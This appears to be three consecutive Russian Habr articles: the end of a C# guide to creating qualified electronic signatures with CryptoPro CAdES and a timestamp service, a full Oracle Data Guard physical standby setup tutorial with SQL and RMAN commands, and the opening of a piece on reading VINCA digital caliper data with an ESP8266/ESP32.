public static X509Certificate2 GetX509Certificate2(string thumbprint)
{
X509Store store = CreateStoreObject("My", StoreLocation.CurrentUser);
store.Open(OpenFlags.ReadOnly);
X509Certificate2Collection certCollection =
store.Certificates.Find(X509FindType.FindByThumbprint, thumbprint, false);
X509Certificate2Enumerator enumerator = certCollection.GetEnumerator();
X509Certificate2 gostCert = null;
while (enumerator.MoveNext())
gostCert = enumerator.Current;
if (gostCert == null)
throw new Exception("Certificiate was not found!");
return gostCert;
}
//Создание УКЭП
public static byte[] SignWithAdvancedEDS(byte[] fileBytes, X509Certificate2 certificate)
{
string signature = "";
try
{
string tspServerAddress = @"http://qs.cryptopro.ru/tsp/tsp.srf";
CPSigner cps = new CPSigner();
cps.Certificate = GetCAPICOMCertificate(certificate.Thumbprint);
cps.Options = CAPICOM_CERTIFICATE_INCLUDE_OPTION.CAPICOM_CERTIFICATE_INCLUDE_WHOLE_CHAIN;
cps.TSAAddress = tspServerAddress;
CadesSignedData csd = new CadesSignedData();
csd.ContentEncoding = CADESCOM_CONTENT_ENCODING_TYPE.CADESCOM_BASE64_TO_BINARY;
csd.Content = Convert.ToBase64String(fileBytes);
//Создание и проверка подписи CAdES BES
signature = csd.SignCades(cps, CADESCOM_CADES_TYPE.CADESCOM_CADES_BES, true, CAdESCOM.CAPICOM_ENCODING_TYPE.CAPICOM_ENCODE_BASE64);
csd.VerifyCades(signature, CADESCOM_CADES_TYPE.CADESCOM_CADES_BES, true);
//Дополнение и проверка подписи CAdES BES до подписи CAdES X Long Type 1
//(вторая подпись остается без изменения, так как она уже CAdES X Long Type 1)
signature = csd.EnhanceCades(CADESCOM_CADES_TYPE.CADESCOM_CADES_X_LONG_TYPE_1, tspServerAddress, CAdESCOM.CAPICOM_ENCODING_TYPE.CAPICOM_ENCODE_BASE64);
csd.VerifyCades(signature, CADESCOM_CADES_TYPE.CADESCOM_CADES_X_LONG_TYPE_1, true);
}
catch (Exception ex)
{
throw ex;
}
return Convert.FromBase64String(signature);
}
```
### Пробный запуск
Для подписания возьмем PDF-документ, который содержит надпись "Тестовое заявление.":
Больше для теста нам ничего не надоДалее запустим программу и дождемся подписания файла:
Готово. Теперь можно приступать к проверкам.
#### Проверка в КриптоАРМ
Время создания ЭП заполнено:
Штамп времени на подпись есть:
Доказательства подлинности также заполнены:
В протоколе проверки есть блоки "Доказательства подлинности", "Штамп времени на подпись" и "Время подписания":
Важно отметить, что серийный номер параметров сертификата принадлежит TSP-сервису <http://qs.cryptopro.ru/tsp/tsp.srf>
#### Проверка на Госуслугах
#### Проверка в Контур.Крипто
Done.
-----
Гайд написан с исследовательской целью - проверить возможность подписания документов УКЭП с помощью самописного сервиса на .NET Core 3.1 с формированием штампов подлинности и времени подписания документов.
Безусловно это решение не стоит брать в работу "как есть" и нужны некоторые доработки, но в целом оно работает и подписывает документы подписью УКЭП.
Это вообще законно?
-------------------
С удовольствием узнаю ваше мнение в комментариях.
Ссылки на публичные источники
-----------------------------
[1] CMS Advanced Electronic Signatures (CAdES) - <https://tools.ietf.org/html/rfc5126#ref-ISO7498-2>
[2] Internet X.509 Public Key Infrastructure Time-Stamp Protocol (TSP) - <https://www.ietf.org/rfc/rfc3161.txt>
[3] X.509 Internet Public Key Infrastructure Online Certificate Status Protocol - OCSP - <https://tools.ietf.org/html/rfc2560>
[4] [Усовершенствованная квалифицированная подпись — Удостоверяющий центр СКБ Контур (kontur.ru)](https://ca.kontur.ru/faq/signature/ukep)
[5] [Поддержка .NET Core (cryptopro.ru)](http://www.cryptopro.ru/forum2/default.aspx?g=posts&t=13492)
[6] <http://qs.cryptopro.ru/tsp/tsp.srf> - TSP-сервис КриптоПро
**UPD1: Поменял в коде переменную, куда записываются байты файла подписи.**
Также я забыл написать немного про подпись штампа времени - он подписывается сертификатом владельца TSP-сервиса. По гайду это ООО "КРИПТО-ПРО":
**UPD2: Про библиотеки CAdESCOM и CAPICOM**
В ответ [@kotov\_a](/users/kotov_a) и [@mayorovp](/users/mayorovp)- Все верно: для .NET Core 3.1 сборки System.Security.Cryptography.Pkcs.dll и System.Security.Cryptography.Xml.dll подменяются, так как поддержка этих алгоритмов в бета тестировании [5], а для .NET Framework 4.8 используется [CryptoPro.Sharpei](https://www.cryptopro.ru/products/other/sharpei) - он был перенесен в состав [КриптоПро .NET](https://cryptopro.ru/products/net). Последний, судя по информации с [портала](http://cpdn.cryptopro.ru/default.asp?url=content/cpnet/html/08bcd27a-1f1c-4494-a996-37d88776309e.htm) документации, работает только с .NET Framework.
Если создать пустой проект на .NET Core 3.1, подключив непропатченные библиотеки, то при обращении к закрытому ключу выпадет исключение "System.NotSupportedException" c сообщением "The certificate key algorithm is not supported.":
.NET Core 3.1 - Исключение без пропатченных библиотек
```
netcoreapp3.1
...
tlbimp
0
1
e00b169c-ae7f-45d5-9c56-672e2b8942e0
0
false
true
tlbimp
1
2
bd26b198-ee42-4725-9b23-afa912434229
0
false
true
...
```
Но при использовании пропатченных библиотек это исключение не выпадает и с приватным ключем можно взаимодействовать:

```
netcoreapp3.1
...
.\corefx\artifacts\bin\runtime\netcoreapp-Windows\_NT-Debug-x64\System.Security.Cryptography.Pkcs.dll
.\corefx\artifacts\bin\runtime\netcoreapp-Windows\_NT-Debug-x64\System.Security.Cryptography.Xml.dll
...
```
Также код из гайда работает с .NET Framework 4.8 без использования пропатченных библиотек, но вместо обращения к пространству имен "System.Security.Cryptography", которое подменяется пропатченными библиотеками для .NET Core, CSP Gost3410\_2012\_256CryptoServiceProvider будет использован из пространства имен "CryptoPro.Sharpei":

```
v4.8
...
{E00B169C-AE7F-45D5-9C56-672E2B8942E0}
1
0
0
tlbimp
False
True
{BD26B198-EE42-4725-9B23-AFA912434229}
2
1
0
tlbimp
False
True
{728AB348-217D-11DA-B2A4-000E7BBB2B09}
1
0
0
tlbimp
False
True
...
``` | https://habr.com/ru/post/546854/ | null | ru | null |
# Еще раз про Oracle standby
Представим себе ситуацию, когда наш проект, использующий в качестве СУБД Oracle, неожиданно (или с надеждой ожидаемо) стал критически важным для бизнеса (соответственно, появилась готовность выделять средства на обеспечение надежности системы).
До этого момента мы вполне обходились ежедневным или даже еженедельным бэкапом («горячим» или «холодным» копированием, а может и просто экспортом данных) и нас устраивало время восстановления системы порядка суток (будем считать, что данных у нас на пару терабайт).
И вот оказалось, что на восстановление системы нам отводится не более часа, и никакие данные нам терять нельзя.
Итак, все указывает на то, что нам придется поднимать standby сервер.
В принципе, большая часть из того, о чем говорится в этой статье, описано в **«Oracle Data Guard Concepts and Administartion»**, а также в куче мест на просторах Сети, но, по большей части, это инструкции, содержащие последовательность команд, без особого описания их смысла и, главное, без рекомендаций, что делать, если что-то идет не так.
Я постараюсь описать процесс развертывания физической standby базы максимально подробно с указанием тех грабель на которые когда-либо натыкался.
Указание на случайно не обнаруженные мной проблемы, а также любые уточнения и дополнения всячески приветствуются.
В дальнейшем, когда в тексте будут приводиться примеры команд и запросов, я буду использовать следующие обозначения:
**$** — команда вводится в командной строке операционной системы под пользователем oracle.
**SQL>** — команда вводится в sqlplus. В этой статье везде, где это не определено явно, подразумевается, что sqlplus запущен в административном режиме (**sqlplus / as sysdba**), а экземпляр базы задан через переменную $ORACLE\_SID.
**RMAN>** — команда вводится в rman. Здесь также, если явно не определено что-то другое, подразумевается, что rman запущен командой **rman target /**, а экземпляр базы задан через переменную $ORACLE\_SID.
Перед тем, как мы начнем, стоит немного сказать о тех принципах организации БД Oracle, которые понадобятся нам для понимания механизма работы резервного копирования и восстановления данных в СУБД Oracle.
Экземпляр БД Oracle содержит следующие виды файлов:
Управляющие файлы (Control files) — содержат служебную информацию о самой базе данных. Без них не могут быть открыты файлы данных и поэтому не может быть открыт доступ к информации базы данных.
Файлы данных (Data files) — содержат информацию базы данных.
Оперативные журналы (Redo logs) — содержат информацию о всех изменениях, произошедших в базе денных. Эта информация может быть использована для восстановления состояния базы при сбоях.
Существуют другие файлы, которые формально не входят в базу данных, но важны для успешной работы БД.
Файл параметров — используется для описания стартовой конфигурации экземпляра.
Файл паролей — позволяет пользователям удаленно подсоединяться к базе данных для выполнения административных задач.
Архивные журналы — содержат историю созданных экземпляром оперативных журнальных файлов (их автономные копии). Эти файлы позволяют восстановить базу данных. Используя их и резервы базы данных, можно восстановить потерянный файл данных.
Главная идея при создании standby экземпляра состоит в том, чтобы с помощью выполнения транзакций, сохраненных в оперативных или архивных журналах основной БД, поддерживать резервную БД в актуальном состоянии (такой механизм для Oracle называется Data Guard).
Отсюда следует первое требование к нашей основной базе — она должна быть запущена в **archivelog mode**.
Вторым требованием является наличие файла паролей. Это позволит удаленно подключаться к нашей БД в административном режиме.
Третье требование — это режим **force logging**. Этот режим нужен для принудительной записи транзакций в redo logs даже для операций, выполняемых с опцией NOLOGGING. Отсутствие этого режима может привести к тому, что на standby базе будут повреждены некоторые файлы данных, т.к. при «накатке» архивных журналов из них нельзя будет получить данные о транзакциях, выполненных с опцией NOLOGGING.
Также необходимо отметить, что если вы используете Oracle ниже 11g, то необходимо, чтобы сервера для основной базы и для standby имели одинаковую платформу. Т.е., если ваша основная база работает на Linux-сервере, то standby-сервер не может быть под управлением Windows.
Все примеры в этой статье будут ориентиваны на unix-системы, однако, их отличие от случая Windows-систем, в основном, состоит только в способе написания путей к файлам.
Не забываем также, что обмен данными между основным и standby серверами будет происходить по SQL-Net, поэтому необходимо, чтобы соединения на соответствующий порт (как правило, 1521 tcp) было открыто в обоих направлениях.
Будем считать, что наша база называется **test**. Мы будем так настраивать конфигурацию основной и standby базы, чтобы в любой момент мы могли поменять их роли местами (switchover). Мы планируем, что наша система будет использовать Data Guard protection mode, который называется MAXIMUM PERFORMANCE.
Итак, поехали.
Для начала поверяем соответствие нашей БД необходимым требованиям.
1. Смотрим, в каком режиме работает наша основная БД:
`SQL> select name, open_mode, log_mode from v$database;
NAME OPEN_MODE LOG_MODE
--------- ---------- ------------
TEST READ WRITE ARCHIVELOG`
Если вы не видите значения ARCHIVELOG в поле LOG\_MODE, выполняем следующие команды:
`SQL> shutdown immediate;
SQL> startup mount;
SQL> alter database archivelog;
SQL> alter database open;`
2. Проверяем наличие файла паролей:
SQL> select \* from v$pwfile\_users;
`USERNAME SYSDB SYSOP
------------------------------ ----- -----
SYS TRUE TRUE`
Если вы не видите этот результат, создаем необходимый файл:
`$ orapwd file=$ORACLE_HOME/dbs/orapw$ORACLE_SID password=xxxxxxxx force=y`
Вместо 'xxxxxxxx' необходимо вставить текущий пароль пользователя SYS.
3. Включаем режим **force logging**:
`SQL> alter database force logging;`
Переходим к конфигурированию нашей системы. Для начала выполним необходимые настройки на основной базе. Будем сохранять все данные в каталоге **/data/backup**.
Создаем **standby redo logs**. Они нужны только на standby базе для записи данных, сохраняемых в redo logs на основной базе. На основной базе они нам понадобятся, когда мы будем переключать ее в режим standby и при этом использовать real-time apply redo. Файлы standby redo logs должны быть такого же размера как и online redo logs. Посмотреть размер online redo logs можно с помощью команды:
`SQL> select bytes from v$log;
BYTES
----------
52428800
52428800
52428800`
Смотрим, какие группы для redo logs есть в нашей базе:
`SQL> select group# from v$logfile;
GROUP#
----------
1
2
3`
Создаем standby redo logs:
`SQL> alter database add standby logfile group 4 '/oradata/test/stnbylog01.log' size 50m;
Database altered.
SQL> alter database add standby logfile group 5 '/oradata/test/stnbylog02.log' size 50m;
Database altered.
SQL> alter database add standby logfile group 6 '/oradata/test/stnbylog03.log' size 50m;
Database altered.`
Создаем файл с параметрами нашего экземпляра (pfile). Мы будем учитывать, что наша основная база может быть переключена в режим standby, а это требует задания параметров, которые будут использоваться только в standby режиме.
`SQL> create pfile='/data/backup/pfilePROD.ora' from spfile;`
Нам необходимо добавить некоторые параметры в получившийся файл, если их там нет:
**db\_name='test'** — это имя нашей базы (одинаковое для основного и standby экземпляра).
**db\_unique\_name='testprod'** — а это уникальное имя для каждого экземпляра, оно не будет изменяться при смене ролей со standby на production.
l**og\_archive\_config='dg\_config=(testprod,teststan)'** — определяем имена экземпляров, между которыми будет происходить обмен журналами.
**log\_archive\_dest\_1='SERVICE=teststan LGWR ASYNC VALID\_FOR=(ONLINE\_LOGFILES,PRIMARY\_ROLE) db\_unique\_name='teststan'** – когда экземпляр является основной базой (PRIMARY\_ROLE), мы будем передавать архивные журналы на standby сервер с помощью процесса LGWR. Параметр ASYNC указывает, что данные, сгенерированные транзакцией, не обязательно должны быть получены на standby до завершения транзакции – это не приведет к остановке основной базы, если нет связи со standby.
**log\_archive\_dest\_2='LOCATION=/oradata/test/archive VALID\_FOR=(ALL\_LOGFILES,ALL\_ROLES) db\_unique\_name=testprod'** – здесь мы указываем каталог, куда будут локально сохранятся архивные журналы (для основной базы) или куда будут складываться пришедшие с основной базы журналы (для standby базы).
l**og\_archive\_dest\_state\_1=ENABLE** – включаем запись архивных журналов в log\_archive\_dest\_1. Пока мы не создали standby базу, этот параметр можно поставить в значение DEFER, если мы не хотим видеть лишние сообщения о недоступности standby базы в alert\_log.
**log\_archive\_dest\_state\_2=ENABLE** – включаем запись архивных журналов в log\_archive\_dest\_2.
**fal\_client='testprod'** – этот параметр определяет, что когда экземпляр перейдет в режим standby, он будет являться клиентом для приема архивных журналов (fetch archive log).
**fal\_server='teststan'** – определяет FAL (fetch archive log) сервер, с которого будет осуществляться передача архивных журналов. Параметры **fal\_client** и **fal\_server** работают только когда база запущена в standby режиме.
**standby\_file\_management='AUTO'** – задаем режим автоматического управления файлами в standby режиме. При таком значении параметра все создаваемые или удаляемые файлы основной базы будут автоматически создаваться или удаляться и на standby базе.
Если мы все-таки хотим разместить нашу standby базу в каталогах, отличных от тех, в которых размещена основная база, нам понадобятся дополнительные параметры:
**db\_file\_name\_convert='/oradata\_new/test','/oradata/test'** – этот параметр указывает, что в именах файлов данных, которые будут создаваться в standby базе (т.е. когда наш основной экземпляр начнет работать в режиме standby), необходимо изменить пути с '/oradata\_new/test' на '/oradata/test'.
**log\_file\_name\_convert='/oradata\_new/test/archive','/oradata/test/archive'** – этот параметр указывает, что в именах журнальных файлов, которые будут создаваться в standby базе, необходимо изменить пути с '/oradata\_new/test/archive' на '/oradata/test/archive'.
В итоге файл параметров для основной базы помимо всего прочего должен иметь следующие записи:
`# эти параметры нам понадобятся для работы в режимах PRIMARY и STANDBY
db_name='test'
db_unique_name='testprod'
log_archive_config='dg_config=(testprod,teststan)'
log_archive_dest_1='SERVICE=teststan LGWR ASYNC VALID_FOR=(ONLINE_LOGFILES,PRIMARY_ROLE) db_unique_name='teststan' log_archive_dest_2='LOCATION=/oradata/test/archive VALID_FOR=(ALL_LOGFILES,ALL_ROLES) db_unique_name=testprod'
log_archive_dest_state_1=ENABLE
log_archive_dest_state_2=ENABLE
# эти параметры нам понадобятся для работы только в режиме STANDBY
fal_client='testprod'
fal_server='teststan'
standby_file_management='AUTO'`
Если есть такая возможность, перезапускаем основную базу с новыми параметрами и создаем новый **spfile** на основе переработанного нами **pfile**:
`SQL> shutdown immediate;
SQL> startup nomount pfile='/data/backup/pfilePROD.ora';
SQL> create spfile from pfile='/data/backup/pfilePROD.ora';
SQL> shutdown immediate;
SQL> startup;`
Если у нас нет возможности остановить основную базу на время наших манипуляций, то придется вносить изменения в текущую конфигурацию с помощью ALTER SYSTEM.
Тут надо учитывать, что нам не удастся сменить **db\_unique\_name** на работающей базе. Поэтому, нам придется в конфигурации использовать то имя, которое есть на данный момент. Посмотреть его можно с помощью команды:
`SQL> show parameter db_unique_name
NAME TYPE VALUE
------------------------------------ ----------- --------------------------
db_unique_name string test`
Задаем необходимые параметры:
`SQL> alter system set log_archive_config='dg_config=(test,teststan)';
System altered.`
Задаем места для записи архивных журналов. На работающей базе мы не сможем поправить параметр **log\_archive\_dest\_1**, если он задан. Поэтому только добавляем направление копирования в standby базу:
`SQL> alter system set log_archive_dest_2='SERVICE=teststan LGWR ASYNC VALID_FOR=(ONLINE_LOGFILES,PRIMARY_ROLE) db_unique_name=teststan';
System altered.
SQL> alter system set log_archive_dest_state_2=ENABLE;
System altered.
SQL> alter system set FAL_SERVER=teststan;
System altered.
SQL> alter system set FAL_CLIENT=test;
System altered.
SQL> alter system set standby_file_management='AUTO';
System altered.`
Добавляем в tnsnames.ora запись о standby базе:
`TESTSTAN =
(DESCRIPTION =
(ADDRESS_LIST =
(ADDRESS = (PROTOCOL = TCP)(HOST = standbysrv)(PORT = 1521))
)
(CONNECT_DATA =
(SERVICE_NAME = teststan)
)
)`
Пришло время создать backup-ы (если их нет). Для этого мы будем пользоваться утилитой rman.
Необходимо, чтобы место, где располагается бэкап, из которого мы будем разворачивать standby базу, было точно таким же, как и место, куда мы этот бэкап сохраняли. Т.е. если мы складываем бэкап в каталог '/data/backup', то при восстановлении базы на standby-сервере rman будет искать данные бэкапа в таком же каталоге. Для решения этой задачи есть два очевидный пути: скопировать данные бэкапа с основного сервера на standby в точно такой же каталог, созданный там, или использовать для бэкапа сетевой ресурс, который одинаково монтируется на обоих серверах.
Запускаем rman на основном сервере:
`$ rman target /`
Интересный момент для случая, когда Oracle установлен на Linux. Если у вас установлен пакет PolyglotMan (RosettaMan), то при попытке выполнить
`$ rman target /`
может возникнуть ошибка:
`rman: can't open target`
Эта ситуация возникает в случае, если путь до исполняемого файла **rman** этого пакета — (например, /usr/X11R6/bin/rman) в переменной окружения $PATH располагается раньше, чем путь до ораклового **rman**. Т.е. мы пытаемся запустить rman из пакета PolyglotMan и передать ему в качестве параметра файл target, который он, естественно, не может открыть.
Создаем контрольный файл для standby базы:
`RMAN> backup current controlfile for standby format '/data/backup/standbycontrol.ctl';`
Создаем бэкап нашей основной базы и архивных журналов:
`RMAN> run
2> {
3> allocate channel c1 device type disk format '/data/backup/%u';
4> backup database plus archivelog;
5> }`
Здесь нас может поджидать неприятность, если по каким-то причинам у нас нет полного набора архивных журналов (например, они были удалены). Тогда rman выдаст ошибку:
`RMAN-20242: Specification does not match any archivelog in the recovery catalog`
Для исправления ситуации необходимо проверить и изменить статусы архивных журналов в репозитории rman. Для этого выполним следующую команду:
`RMAN> change archivelog all crosscheck;`
Если бэкап прошел успешно, копируем содержимое каталога **/data/backup/** на standby сервер (если мы не использовали общий сетевой ресурс для бэкапа) и приступаем к созданию экземпляра на standby сервере.
Для начала нам необходимо установить Oracle на standby-сервере без создания экземпляра БД. Для облегчения дальнейшей жизни пути к $ORACLE\_HOME на standby-сервере должны быть такими же, как и на основном. Также устанавливаем все патчи, которые были установлены на основном сервере, для полного соответствия версий Oracle.
Создаем конфигурацию listener-а и net service names.
Так как для разворачивания копии основной базы на standby сервере мы будем использовать rman, запущенный на боевом сервере, а при этом standby экземпляр базы у нас будет находится в nomount режиме, то нам необходимо явно прописать сервис в listener.ora, иначе все попытки подключиться из rman к будущему standby как к auxiliary будут блокироваться.
В итоге **listener.ora** должен выглядеть приблизительно так:
`SID_LIST_LISTENER =
(SID_LIST =
(SID_DESC =
(SID_NAME = PLSExtProc)
(ORACLE_HOME = /oracle)
(PROGRAM = extproc)
)
(SID_DESC =
(GLOBAL_DBNAME = teststan)
(ORACLE_HOME = /oracle)
(SID_NAME = test)
)
)
LISTENER =
(DESCRIPTION_LIST =
(DESCRIPTION =
(ADDRESS = (PROTOCOL = TCP)(HOST = standbysrv)(PORT = 1521))
(ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROC0))
)
)`
Следует заметить, что параметр SID\_NAME в данном случае чувствителен к регистру, т.к. listener будет искать файл паролей с именем orapw$SID\_NAME.
Кстати, сейчас самое время скопировать файл паролей ($ORACLE\_HOME/dbs/orapw$ORACLE\_SID) с основного сервера на standby.
Нам также следует прописать нашу основную и standby базы в **tnsnames.ora**:
`TEST =
(DESCRIPTION =
(ADDRESS_LIST =
(ADDRESS = (PROTOCOL = TCP)(HOST = standbysrv)(PORT = 1521))
)
(CONNECT_DATA =
(SERVICE_NAME = teststan)
)
)
TESTPROD =
(DESCRIPTION =
(ADDRESS_LIST =
(ADDRESS = (PROTOCOL = TCP)(HOST = productionsrv)(PORT = 1521))
)
(CONNECT_DATA =
(SID = test)
)
)`
Т.к. подразумевается, что приложения «знают» нашу базу под именем **test**, то и для standby базы мы задаем SID test.
Не забываем перестартовать **listener**:
`$ORACLE_HOME/bin/lsnrctl stop
$ORACLE_HOME/bin/lsnrctl start`
Теперь создаем структуру каталогов для нашей базы. Тут важно не забыть, что нужно создать все каталоги для хранения файлов данных и журналов, а также каталоги **adump**, **bdump**, **cdump**, **dpdump**, **udump**, располагающиеся обычно в $ORACLE\_HOME/admin/$ORACLE\_SID.
Если вы не хотите сохранять на standby структуру каталогов основной базы, то необходимо создать каталоги в соответствии со значениями параметров **db\_file\_name\_convert** и **log\_file\_name\_convert**.
Также нам необходимо создать на основе файлов параметров основной базы файл параметров для standby. Для этого перепишем на standby сервер файл **pfilePROD.ora**, переименовав его в **pfileSTAN.ora**, и внесем необходимые исправления в ту его часть, которую мы редактировали ранее:
`# эти параметры нам понадобятся для работы в режимах PRIMARY и STANDBY
db_name='test'
db_unique_name='teststan'
log_archive_config='dg_config=(testprod,teststan)'
log_archive_dest_1='SERVICE=testprod LGWR ASYNC VALID_FOR=(ONLINE_LOGFILES,PRIMARY_ROLE) db_unique_name='testprod' log_archive_dest_2='LOCATION=/oradata/test/archive VALID_FOR=(ALL_LOGFILES,ALL_ROLES) db_unique_name=teststan'
log_archive_dest_state_1=ENABLE
log_archive_dest_state_2=ENABLE
# эти параметры нам понадобятся для работы только в режиме STANDBY
fal_client='teststan'
fal_server='testprod'
standby_file_management='AUTO'`
При размещении standby базы в других каталогах также добавляем необходимые параметры:
`db_file_name_convert='/oradata/test','/oradata_new/test'
log_file_name_convert='/oradata/test/archive','/oradata_new/test/archive'`
Пришло время стартовать standby экземпляр базы:
`SQL> startup nomount pfile='/data/backup/pfileSTAN.ora';
SQL> create spfile from pfile='/data/backup/pfileSTAN.ora';
SQL> shutdown immediate;
SQL> startup nomount;`
Разворачиваем standby базу из бэкапа. Для этого переходим на основной сервер и запускаем **rman**.
Подключаемся к будущей standby базе и выполняем дуплицирование (мы помним, что бэкап данных и контрольный файл у нас лежат в каталоге, который и с основного сервера и со standby виден как **/data/backup**):
`RMAN> connect auxiliary sys@teststan
RMAN> duplicate target database for standby nofilenamecheck dorecover;`
Параметр **nofilenamecheck** нам нужен, чтобы **rman** не ругался на повторяющиеся имена файлов (если мы используем одинаковую структуру каталогов на основном и standby серверах).
Если все прошло успешно, то переводим систему в режим автоматического применения транзакций на standby базе.
Переключаем журнальный файл и смотрим последний номер архивного журнала на основной базе:
`SQL> alter system switch logfile;
System altered.
SQL> select max(sequence#) from v$archived_log;
MAX(SEQUENCE#)
--------------
205`
Теперь переходим на standby сервер.
Проверяем состояние базы:
`SQL> select name,open_mode,log_mode from v$database;
NAME OPEN_MODE LOG_MODE
--------- ---------- ------------
TEST MOUNTED ARCHIVELOG
SQL> select recovery_mode from v$archive_dest_status;
RECOVERY_MODE
-----------------------
IDLE
IDLE
IDLE
IDLE
IDLE
IDLE
IDLE
IDLE
IDLE
IDLE
IDLE
11 rows selected.
SQL> select max(sequence#) from v$log_history;
MAX(SEQUENCE#)
--------------
202`
Мы видим, что последний примененный лог на standby отстает от основной базы, а также, что процессы ARCH не работают.
Проверяем наличие standby redo logs:
`SQL> select * from v$standby_log;`
Если их нет – создаем:
`SQL> alter database add standby logfile group 4 '/oradata/test/stnbylog01.log' size 50m;
Database altered.
SQL> alter database add standby logfile group 5 '/oradata/test/stnbylog02.log' size 50m;
Database altered.
SQL> alter database add standby logfile group 6 '/oradata/test/stnbylog03.log' size 50m;
Database altered.`
Переводим нашу standby базу в режим Real-time apply redo:
`SQL> alter database recover managed standby database using current logfile disconnect;`
Смотрим, что получилось:
`SQL> select recovery_mode from v$archive_dest_status;
RECOVERY_MODE
-----------------------
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
MANAGED REAL TIME APPLY
11 rows selected.
SQL> select max(sequence#) from v$log_history;
MAX(SEQUENCE#)
--------------
205`
Как видим, все работает.
Если мы не хотим использовать режим Real-time apply redo, а хотим дожидаться когда будет закончено формирование очередного архивного журнала на основном сервере и он будет передан на standby для применения сохраненных в нем транзакций, то нам необходимо переводить нашу standby базу в режим redo apply командой:
`SQL> alter database recover managed standby database disconnect;`
Если что-то пошло не так, то для решения проблемы в первую очередь необходимо остановить «накатку» логов:
`SQL> alter database recover managed standby database cancel;`
Возможно, что в процессе дуплицирования на standby сервер были переданы не все архивные журналы. Тогда их надо вручную скопировать на standby сервер (в нашем случае в каталог /oradata/test/archive), произвести ручную «накатку»:
`SQL> recover standby database;`
и после этого опять запустить режим Real-time apply redo:
`SQL> alter database recover managed standby database using current logfile disconnect;`
Процессы переключения ролей между экземплярами (switchover) и перевода standby базы в режим primary в случае падения основной базы (failover) имеют множество своих подводных камней, поэтому это тема отдельной статьи. | https://habr.com/ru/post/120495/ | null | ru | null |
# Считыватель показаний цифровых штангенциркулей VINCA
[](https://habr.com/ru/company/ruvds/blog/695840/)
Этот проект посвящён замене кабеля передачи данных VINCA DTCR-03 «RS232» для цифрового штангенциркуля на микроконтроллер ESP8266/ESP32 с поддержкой Wi-Fi.
Штангенциркуль VINCA DCLA-0605 поддерживает передачу данных на ПК только через проприетарный кабель. Можно, конечно, купить адаптер, но это не так интересно, поэтому я решил разобраться с принципом работы RS232 и реализовать собственное решение.
> *Примечание переводчика*: данный перевод содержит две небольших статьи от двух разных авторов. Причиной включения второй стало желание наиболее полно раскрыть суть используемого в штангенциркулях протокола передачи данных.
▍ Расшифровка протокола последовательной передачи
-------------------------------------------------
